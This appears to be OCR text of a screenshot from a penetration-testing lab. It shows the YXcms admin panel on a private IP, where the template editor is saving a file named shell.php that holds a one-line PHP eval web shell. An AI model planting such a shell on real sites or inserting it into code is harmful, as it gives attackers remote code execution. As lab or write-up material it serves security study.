 不安全 | 192.168.121.136/yxcms/index.php?r=admin/index/index
应用 CTF Blog 挖矿 java 学习 渗透 漏洞挖掘 Vulhub - Docker-... 登录 - Google 帐号 Jboss漏洞利用总结...
YXcms 管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
shell.php 保存
1 <?php @eval($_POST[1]);?>
保存